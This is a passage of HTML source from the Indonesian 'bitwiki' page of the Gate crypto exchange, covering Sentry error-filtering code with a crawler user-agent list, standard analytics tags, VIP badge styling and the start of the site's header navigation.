Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\\/crawler|BLP_bbot|BomboraBot|Buck\\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\\/|ScoutJet|(^| )sentry\\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\\/|DareBoost|ZuperlistBot\\/|Miniflux\\/|Feedspot|Diffbot\\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\\/|theoldreader.com|AnyEvent|Uptimebot\\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\\/|www\\.uptime\\.com|Streamline3Bot\\/|serpstatbot\\/|MixnodeCache\\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\\/|Vigil\\/|rssbot\\/|startmebot\\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\\/\\d\\.\\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\\/|minicrawler|Cookiebot|trovitBot|seostar\\.co|IonCrawl|Uptime-Kuma|SeekportBot|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|BRAVIA|SMART-TV";
      var re = new RegExp(patternString, 'i');
      if (re.test(userAgent)) {
        return null;
      }
      return event;
    }
    function versionCompare(current, target) {
      try {
        var currentSplit = current.split('.')
        var targetTypeSplit = target.split('.')
        if (currentSplit[0]*1 > targetTypeSplit[0]*1) {
          return true
        }
        if (currentSplit[0]*1 === targetTypeSplit[0]*1 && currentSplit[1] && currentSplit[1]*1 >= targetTypeSplit[1]*1) {
          return true
        }
      } catch (err) {
        Sentry.captureException('sentry versionCompare', err)
      }
      return false
    }
    // filter out of date system or browser
    function filterOlderSystem(event) {
      try {
        if (event === null) return null
        if (/Chrome\/113/i.test(navigator.userAgent)) {
          return event
        }
        var sentrySystemConfig = {
          Windows: '7.0.0',
          iOS: '12.0.0',
          Android: '9.0.0',
          macOS: '10.10.0',
        }
        var sentryBrowserConfig = {
          Chrome: '66.0.0',
        }
        var userAgent = UAParser()
        var sentryOsName = userAgent && userAgent.os && userAgent.os.name
        var sentryOsVersion = userAgent && userAgent.os && userAgent.os.version
        var sentryBrowserName = userAgent && userAgent.browser && userAgent.browser.name
        var sentryBrowserVersion = userAgent && userAgent.browser && userAgent.browser.version
        var noConfigFlag = false
        if (sentryBrowserName && sentryBrowserVersion) {
          if (!sentryBrowserConfig[sentryBrowserName]) noConfigFlag = true
          if (sentryBrowserName === 'Chrome') {
            if (!versionCompare(sentryBrowserVersion, sentryBrowserConfig[sentryBrowserName])) {
              return null
            }
          }
        }
        if (sentryOsName && sentryOsVersion) {
          if (!sentrySystemConfig[sentryOsName] && noConfigFlag) return event
          if (!versionCompare(sentryOsVersion, sentrySystemConfig[sentryOsName])) {
            return null
          }
        }
      } catch (err) {
        if (!isFilterOlderSystemSubmited) {
          Sentry.captureException(err)
          isFilterOlderSystemSubmited = true
        }
      }
      return event
    }
    // filter transaction
    function editTransaction (event) {
      const domain = window.location.hostname;
      var pathname = window.location.pathname;
      if (pathname.charAt(pathname.length - 1) === '/' && pathname !== '/') {
        // 如果是斜杠，则去掉最后一个字符
        pathname = pathname.substring(0, pathname.length - 1);
      }
      // 修改 Transaction 的名称
      event.transaction = domain + pathname;
      // 添加自定义数据
      // transaction.setData('domain', domain);
      return event;
    }
    // filter network
    function filterNetwork (event) {
      var type = event && event.contexts && event.contexts.trace && event.contexts.trace.tags && event.contexts.trace.tags.effectiveConnectionType;
      if (type && type  === '2g') {
        return null;
      }
      return event;
    }
    function filterPropads (event) {
      var search = window.location.search
      if (search && search.indexOf('ch=propads') >= 0) return null;
      return event;
    }
    
    Sentry.init({
      dsn: prodDsn,
      tracesSampleRate: 0.1,
      ignoreErrors: ['UnhandledRejection'],
      denyUrls: [
        // Chrome extensions
        /extensions\//i,
        /^chrome:\/\//i,
        /^chrome-extension:\/\//i,
      ],
      initialScope: function (scope) {
        scope.setTags({
          'page-name': 'bitwiki',
          'user-platform': '' ? 'mobile' : 'web'
        });
        const appVerReg = /Gate[a-zA-Z]+\/(\d+\.\d+\.\d+)\/\d+/
        const matchArr = navigator.userAgent.match(appVerReg)
        if (matchArr && matchArr[1]) {
          scope.setTag('app-version', matchArr[1])
        }
        scope.setUser({
          id: ""
        });
        return scope;
      },
      beforeSend: function (event, hint) {
        // filter the spider
        var event = filterPropads(event);
        if (event) event = filterOlderSystem(filterSpider(event));
        return event;
      },
      beforeSendTransaction: function (event) {
        var event = filterPropads(event);
        if (event) event = filterNetwork(event);
        if (event) return editTransaction(event);
        return null;
      },
      integrations: [new Sentry.BrowserTracing()],
    });
  });
  setTimeout(function() {
    if (window.React) return;
    fetch('/cdn/fe/react18/react.production.min.js').then(function(res) {
      if (res && res.status === 200) return;
      Sentry.captureException(new Error('cdn access error'));
    }).catch(function(err) {
      console.log(err);
      Sentry.captureException(new Error('cdn access error'));
    })
  }, 5000)
</script>

    
    <script src="/js/icon_render.js?v=1767864288"></script>
  <script>
    this.globalThis || (this.globalThis = this);
    var is_phone = "" === '1';
    var lang_prefix = '/id';
    window.is_login = "" !== '';
  </script>
  <script>
    var customerMangerSetData = {
      has_customer_manger: "",
      telegram_link: "",
      avatar: "",
      name: "",
      service_manager: "Manajer Layanan",
      service_manager_tips: "Jika Anda Memiliki Pertanyaan, Hubungi Manajer Akun.",
    }

  </script>
  <script>
    var u = navigator.userAgent;
    if (u.indexOf('Trident') > -1) {
      location.href = '/update.html';
    }
  </script>
  <!-- Gate_Sans 字体 -->
  <link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="stylesheet" href="/css/font-face/Gate_Sans.css?v=1767864287">

  <link href="/css/theme_colors.css?v=1750239141" rel="stylesheet">
  <link href="/css/theme_config.css?v=1686322779" rel="stylesheet">
  <link href="/css/style.css?v=1768463599" rel="stylesheet">
  <link rel="stylesheet" href="/css/global_common.css?v=1767887023">
  <link rel="stylesheet" href="/css/global_header.css?v=1768463599">
  <link rel="stylesheet" href="/css/service_host.css?v=1692346844">
      <link rel="stylesheet" href="/css/flex-layout.css?v=1686322779">
                      <!--  -->
          <!-- 适配移动端刘海屏 -->
                        <link href="/css/bit_wiki.css?v=1686322779" rel="stylesheet">
      
          
  
  <link href="/css/lang_fixed/id_fixed.css?v=1745917332" rel="stylesheet">          <link rel="icon" href="/favicon.ico?v=2.0" type="image/x-icon">
  <link rel="apple-touch-icon" sizes="120x120" href="/images/apple-touch-icon-120x120.png"/>

  <!-- 预留口子测试环境不走CDN流量 -->
        <script src="/cdn/fe/static/jquery/jquery.min.3.5.0.js"></script>
      <script src="/cdn/fe/static/jquery/jquery.lazyload.js"></script>
    
  
  <script src="/cdn/fe/static/icons/iconpark/iconpark_header3.1.20250401.js"></script>
  <script src="/cdn/fe/static/icons/iconpark/iconpark_header5.1_20260113.js"></script>
  <script>
    var dark_version = "deleted";
    var classicDark_version = "1745917332";
    var g_lang = 'id',nickName = '',isDebug = '',pageName = 'bitwiki',data_expired_leftbar = Number(''),is_show_margin_page_japan = '1',is_show_margin_tab = '1',is_show_fiat_tab = '1',is_sub_account = "",sub_account_warning = 'subakun tidak mendukung fitur ini',globalSearchUserId = '';
    window.uid = '';
    window.tier_level = '' || "0";
    window.cdn_base_url = "/cdn/fe";
  </script>

      <script src="/js/lang/lang_id.js?v=1766022906"></script>
  
<!-- 对应模块翻译文件引入 -->
<script>
  // 模块翻译合并到lang
  function load_module_lang(moduleName) {
    let moduleLang = window[moduleName]
    if (!moduleLang) {
      console.warn(`can not load module: ${moduleName}`)
      return window.lang
    }
    const langKeys = Object.keys(window.lang)
    const moduleLangKeys = Object.keys(moduleLang)
    const intersect = moduleLangKeys.filter((x) => langKeys.includes(x))
    if (intersect.length > 0) {
    }
    return Object.assign(window.lang, moduleLang)
  }
</script>
    <script
      src="/js/lang/web_global/lang_web_global_id.js?v=17624133161"
    ></script>
  
<script>
  load_module_lang('lang_web_global')
</script>











<script src="/js/jquery.common.tools.js?v=1767948383_1"></script>

<!-- 浏览器回退缓存问题 ⬇ -->
<script>
  window.addEventListener(
    'pageshow',
    (e) => {
      if (e.persisted || (window.performance && window.performance.navigation.type == 2)) {
        // console.log('缓存')
        if (
          !$.cookie('is_on') &&
          window.location.href.indexOf('login') < 0 &&
          window.location.href.indexOf('signup') < 0
        ) {
          if (window.location.href.indexOf('myaccount') > -1) {
            const l = '/id'
            window.location.href = l + '/login'
          }
        }
        if ($.cookie('is_on')) {
          $('.main_content').css('opacity', 1)
        }
      } else {
        $('.main_content').css('opacity', 1)
        // console.log('正常渲染')
      }
    },
    false
  )
</script>
<!-- 浏览器回退缓存问题 ⬆ -->

  <script>
    ;(function (w, d, s, l, i) {
      w[l] = w[l] || []
      w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : ''
      j.async = true
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
      f.parentNode.insertBefore(j, f)
    })(window, document, 'script', 'dataLayer', 'GTM-5GK34VS')
  </script>
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '992640478977010'); 
    fbq('track', 'PageView');
    </script>
    <noscript>
    <img height="1" width="1" 
    src="https://www.facebook.com/tr?id=992640478977010&ev=PageView
    &noscript=1"/>
    </noscript>
  <!-- End Facebook Pixel Code -->

<script>
  !function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){
  (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},
  t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,
  o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),
  p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF","pba",{pba: {webAppId: "9a42932c-460d-4f0c-8bd1-37d8702dbe7d"}})
</script>
<script>$(function (){});</script>
<script>
  function my_Strategy_onclick(newW) {
    const nickname = ''
    if (nickname) {
      localStorage.setItem('cur_tab', 1)
      void (newW ? window.open('/crypto-trading-bots') : (location.href = '/crypto-trading-bots'))
    } else {
      void (location.href = '/login')
    }
  }
  function strategy_onclick() {
    localStorage.setItem('cur_tab', 0)
    void (location.href = '/strategybot/')
  }
  function my_Strategy_Quant_onclick() {
    if (window.location.pathname == '/rank') {
      ;(location.href = '/rank#strategybot'), window.location.reload()
    } else {
      void (location.href = '/rank#strategybot')
    }
  }
</script>

  <script>
    const maxVipLevel = 16;
    let style = '';
    style += `.vip-level {display: inline-block;width: 50px;height: 14px; background-repeat: no-repeat;background-size: auto 100%;background-position-x: right;}\n`
  
    for (let n = 0; n <= maxVipLevel; n++) {
      style += `.vip-level-${n} {background-image: url('/cdn/fe/static/images/vip-5.1.1-icon/light/vip${n}_16px.webp');}\n`;
    }
    for (let n = 0; n <= maxVipLevel; n++) {
      style += `.classic-dark .vip-level-${n} {background-image: url('/cdn/fe/static/images/vip-5.1.1-icon/dark/vip${n}_16px.webp');}\n`;
    }
  
    style += `
    .is-vip {position:relative;padding:40px 12px 32px !important;background-repeat: no-repeat;background-size: 65px 84px,100% 100%; background-position: right 0 bottom 16px, center center;}\n
    [lang="ar"] .is-vip {background-position: left 0 bottom 16px, center center;}\n
    `
  
    for (let n = 1; n <= maxVipLevel; n++) {
      style += `.is-vip.vip-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg-v2_${248}x113.webp');}
        [lang="ar"] .is-vip.vip-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg_ar_${248}x113.webp');}
        .is-vip.vip-side-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg-v2_${368}x113.webp');}
        [lang="ar"] .is-vip.vip-side-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg_ar_${368}x113.webp');}
      `
    }
  
    style += `.sidebar-vip-bg {background-position: right 18px bottom 16px, center center;}\n
      [lang="ar"] .sidebar-vip-bg {background-position: left 18px bottom 16px, center center;}\n
      .is-vip .vip-absolute {position: absolute; top:12px;left:12px; display: flex; align-items: center; gap: 4px;}
      [lang="ar"] .is-vip .vip-absolute {left: unset;right: 12px;}
      .is-vip .vip-absolute .vip-level-text {font-size: 12px;font-weight: 700;background-image: linear-gradient(92.99deg, #cab29a 7.98%, #8f6c58 54.01%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-clip: text;color: transparent;}
      .is-vip .vip-absolute .vip-trial-card {display: none;padding: 0 4px;line-height: 16px;font-size: 12px;font-weight: 500;color:#ba936f;background-color:#292421;border-radius: 2px;}
      .is-vip .vip-nickname{color: #fff !important;}
    `
  
    $('<style type="text/css"></style>').text(style).appendTo('head');
  </script>


                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="ck6ffeqxgbrrc2li4e3q-f-68500f68b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1850952","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"20f12f49","ak.r":44081,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"18.188.82.0","ak.cport":42616,"ak.gh":"23.33.30.8","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768481079","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==i8ZhK+aNHpBmGy1/xFEb1OJtmptMp9eJOXfl+l3wpgD0QBovnhWp+UrNM+FMhzP/QXh/Hsna6CCOB8qR9rt3+DhPdqxHUxk+scu0rYuhRIDWm5AoD2nmUb/n19jam0eVZAHr4AW+/9eZ/uK7P26MEnnVnzgAS86stDHQnZ97fvwIpLmvMW6e2W7Xgqr8KFeVvo15ih5a/t5l9VXprlvy+FSyofwX9sWbmAOJD012GuQcKhQYVTD78RJGdlfGKH/bX3o56nHynBC2EgC6MALrixWrLjMXYR7UJUFO9U4m7cyhkZsyrGFHZjicE3gr5kQ7jQY6bFyvcZ1uehLGJrJHaf3Fjpm2zm4yCx63bfmSmO+6P6q5IWG8BK5y8fVWNASF0XTuLBghOU6Mj2LD9gdpKD8BtuaYJz4GSLyh+4cOSNk=","ak.pv":"107","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

<script>
  var is_service_host = '';
  var market_rise_color = 'green';
  // 是否绑定了Copper账户
  var is_copper =  "" === '1';
  var themedark_version = "";
  var curr_fiat ='USD';
  var is_uk_limit = '0' === '1'
  var is_italy_limit = '0' === '1'
  var is_show_futures_center_page = '1' === '1'
  var coinIconVersionWhiteList = ['usde', 'major', 'ars', 'pgc', 'ola', 'btf', 'the', 'scrt', 'emc', 'asto', 'me', 'skya', 'cookie', 'tmai', 'cxt', 'drx', 'gt', 'trump', 'mint', 'titan', 'gx']
  var header_menu_version = '1'
</script>
<link rel="stylesheet" href="/fonts/GATE-UI/iconfont.css?v=1743148431" />
<script src="/fonts/GATE-UI/iconfont.js?v=1743148431"></script>
<script src="/fonts/iconfont_header/iconfont.js?v=1712460372"></script>
<body class="theme-color-v5 index-body  en-body id-body rise-green-body">
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GK34VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="layout">
  <header id="mainHeader" class="">
    <div id="headLayout" class='flex '>
            <section id="logoSection" class="flex index-logoSection">
        <div class="h1 index-logo">
          <a href="/id"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "gate.io"}'
          >
            <img class="pc-header-logo is_index_logo" src="[data-uri]" alt="index" title="index" />
          </a>
        </div>
        <div class="navbar-left-container">
          <!-- header_navigation -->
          <div class="global_header_overflow_icon icon_left com_display_none"><span class="iconfont icon-a-16px-jiantou-xia"></span></div>
<nav id="mainNav">
  <ul class="flex">
    <script>
  var icon_error = function(that, cls) {
    var svgLight = `
      <svg class="icon ${cls}" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M874.124 149.876a512 512 0 1 0 0 724.248 512 512 0 0 0 0-724.248zm-36.306 687.942a465.455 465.455 0 0 1-152.203 101.935 465.455 465.455 0 0 1-347.23 0 465.455 465.455 0 0 1-152.203-101.935 452.422 452.422 0 0 1-101.47-152.203 465.455 465.455 0 0 1 0-346.299 452.422 452.422 0 0 1 101.47-153.134 465.455 465.455 0 0 1 152.203-101.47 465.455 465.455 0 0 1 347.23 0 465.455 465.455 0 0 1 152.203 101.47 452.422 452.422 0 0 1 101.47 152.203 465.455 465.455 0 0 1 0 346.299 452.422 452.422 0 0 1-101.47 153.134z" /><path d="M512 698.182a40.03 40.03 0 0 0-39.564 39.563A39.564 39.564 0 1 0 512 698.182zm122.88-408.67A173.615 173.615 0 0 0 512 248.088a166.167 166.167 0 0 0-116.364 38.633 168.03 168.03 0 0 0-53.527 111.71l66.56 8.377a131.258 131.258 0 0 1 36.771-80.989A93.09 93.09 0 0 1 512 300.684a101.004 101.004 0 0 1 72.61 28.392 87.97 87.97 0 0 1 28.394 66.095 76.8 76.8 0 0 1-9.31 37.702 232.727 232.727 0 0 1-43.287 46.545 471.04 471.04 0 0 0-46.545 46.546 161.978 161.978 0 0 0-24.67 41.425 175.476 175.476 0 0 0-11.17 65.164v20.014h61.44a279.273 279.273 0 0 1 5.12-55.854 103.796 103.796 0 0 1 14.429-30.72 295.098 295.098 0 0 1 40.96-40.96 339.782 339.782 0 0 0 63.302-70.284 133.585 133.585 0 0 0-30.255-163.84z"/></svg>
    `;
    $(that).after(svgLight); $(that).remove()
  }
  window['is_c2c_page'] = '1'
  window['is_show_fiat_page'] = '0'
  window['is_show_gatecard_page'] = '1'
  window['setDefaultBuyCryptoFiat'] = 'USD'
</script>
  <li class='joyride-lead second-nav-left second-menu-heavy'>
    <a href='/id/crypto'
      data-click-event='home_top_navigation_click'
      data-hover-event='home_top_navigation_hover'
      data-collect-params='{"button_name": "buy_crypto"}'
    >
      Beli Kripto    </a>
    <svg class='icon top-menu-arrow' aria-hidden='true'>
      <use xlink:href='#CEXdownfill'></use>
    </svg>
    <nav id='buy-crypto-nav' class='second-nav coinCircle buy-crypto-nav'>
      <div class='nav-box flex'>
        <div class='liveArea'>
          <!-- pay with -->
                      <div class='buy-crypto-pay-with'>
              <span class='buy-crypto-pay-with-text'>Bayar dengan</span>
              <div class='buy-crypto-selected-currency'>
                <div class='buy-crypto-selected-item'>
                  <img class='buy-crypto-selected-item-icon' src='/images/coin_icon/fiat/USD2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
                  <span class='buy-crypto-selected-currency-name'>USD</span>
                  <svg class='icon top-menu-arrow' aria-hidden='true'>
                    <use xlink:href='#CEXdownfill'></use>
                  </svg>
                </div>
              </div>
            </div>
                    <ul class='second-ul flex '>
            <!-- 买入&卖出 支付币种为 CNY 时，【买入&卖出】入口隐藏-->
                          <li class='nav-quant header-buy-crypto-express'>
                <a href='/id/crypto/buy-USD-USDT' class='buy-crypto-express-url'
                  data-click-event='home_secondary_navigation_click'
                  data-collect-params='{"first_button_name":"buy_crypto","button_name":"express"}'>
                  <svg class="iconpark-icon"><use href="#V5-32px-kuaijiejiaoyi"></use></svg>
                  <span class='second-li-content'>
                    <span class="second-li-title">
                      Beli & Jual                      <div class="header-hot-tag-flag">HOT</div>
                    </span>
                      <p class='second-li-desc'>Beli dan jual kripto melalui Apple Pay, kartu, Google Pay, Bank Transfer, dan lainnya.</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币交易 -->
                          <li class='nav-quant header-buy-crypto-c2c'>
                <a href='/id/p2p-express' class='buy-crypto-c2c-url' target='_blank' data-click-event='home_secondary_navigation_click'
                        data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'>
                  <svg class="iconpark-icon "><use href="#V5-32px-P2P"></use></svg>
                  <span class='second-li-content'>
                    <span
                      class='second-li-title icon-position'
                      data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'
                    >
                      P2P<div class="header-hot-tag-flag">0 Fees</div>
                    </span>
                      <p class='second-li-desc'>Tanpa biaya, 400+ opsi pembayaran, dan transaksi jual beli kripto yang mulus</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币定投 25.4.27 隐藏 --> 
                        <!-- Gate Card -->
                          <li>
                <a href="/id/card"
                  data-click-event="home_secondary_navigation_click"
                  data-collect-params='{"first_button_name":"buy_crypto","button_name":"Gate Card"}'
                >
                  <svg class="iconpark-icon "><use href="#V5-32px-GateCard"></use></svg>
                  <span>
                    <span class="second-li-title icon-position">
                      Gate Card                    </span>
                    <p class='second-li-desc'>Kartu pembayaran kripto, memungkinkan transaksi global yang lancar.</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币理财 -->
                      </ul>
        </div>
        <div class='buy-crypto-pay-with-search-container'>
          <div class='buy-crypto-pay-with-content'>
            <div class='buy-crypto-pay-with-search'>
              <label>
                <input autocomplete='off' type='search' id='buy-crypto-search-fiat' placeholder='' />
                <svg class="icon searchIcon">
                  <use xlink:href="#CEXSearch"></use>
                </svg>
                <svg  class='icon delIcon' aria-hidden='true'>
                  <use xlink:href='#icon-24px-guanbi'></use>
                </svg>
              </label>
            </div>
            <div class='buy-crypto-pay-with-currency-list'></div>
          </div>
        </div>
      </div>
    </nav>
    <script src="/js/header_buy_crypto.js?v=1760950797"></script>

  </li>

    <!-- 行情 -->
          <li class="second-nav-left second-menu-heavy">
        <a href="/id/price"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "prices"}'
        >Pasar</a>
      </li>
        <!-- 交易 -->
          <li class="trade-lead second-nav-more" >
